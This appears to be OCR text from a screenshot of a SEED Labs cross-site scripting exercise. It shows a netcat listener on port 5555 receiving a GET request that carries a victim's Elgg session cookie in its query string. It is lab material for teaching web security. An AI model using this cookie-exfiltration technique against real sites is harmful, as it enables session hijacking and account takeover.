 [03/30/21]seed@VM:.../html$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.8] port 5555 [tcp/*] accepted (family 2, s
port 58978)
GET /?c=Elgg%3Dkqae0nn7bkm8u39bkpdm84fgc1 HTTP/1.1
Host: 10.0.2.8:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/charlie
Connection: keep-alive